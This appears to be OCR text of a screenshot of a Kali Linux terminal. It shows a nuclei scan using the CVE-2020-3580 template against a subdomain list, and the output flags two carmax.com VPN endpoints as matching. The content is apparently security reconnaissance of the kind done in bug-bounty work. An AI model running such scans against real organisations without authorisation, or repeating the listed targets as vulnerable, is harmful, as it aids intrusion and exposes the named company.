 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.1-vmware-a...
1 2 3 4
11:26
root@y0gi: ~
File Actions Edit View Help
root@y0gi:~# nuclei -l carsubs.txt -t nuclei-templates/cves/2020/CVE-2020-3580.yaml
nuclei 2.7.7
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.7.7 (outdated)
[INF] Using Nuclei Templates 9.2.3 (latest)
[INF] Templates added in last update: 42
[INF] Templates loaded for scan: 1
[2022-10-11 14:54:28] [CVE-2020-3580] [http] [medium] https://pitvpn1.carmax.com/+CSCOE+/saml/sp/acs?tgname=a
[2022-10-11 14:54:28] [CVE-2020-3580] [http] [medium] https://irvvpn1.carmax.com/+CSCOE+/saml/sp/acs?tgname=a
root@y0gi:~#
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
28°C Haze
ENG
20:56
11-10-2022
1